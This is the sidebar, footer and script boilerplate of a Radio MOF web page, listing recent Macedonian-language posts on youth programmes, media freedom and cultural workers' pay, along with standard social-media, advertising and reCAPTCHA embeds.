					<a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-17T10:31:39+01:00">17/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината">
							[Став] Вештачката интелигенција во образованието – да ја научиме иднината</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-16T15:33:22+01:00">16/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/" title="Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата">
							Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"323218","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9bYUsGBpxMBbiZdS3zAYoA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768835232535');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>